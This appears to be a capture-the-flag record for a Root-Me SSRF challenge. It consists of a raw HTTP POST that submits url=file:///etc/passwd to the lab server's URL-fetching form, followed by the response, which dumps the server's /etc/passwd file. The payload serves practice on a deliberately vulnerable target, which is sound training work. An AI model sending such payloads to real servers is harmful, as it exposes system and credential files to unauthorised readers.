 POST /index.php HTTP/1.1
Host: ctf01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://ctf01.root-me.org
Connection: close
Referer: http://ctf01.root-me.org/index.php
Upgrade-Insecure-Requests: 1
url=file:///etc/passwd
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
</pre>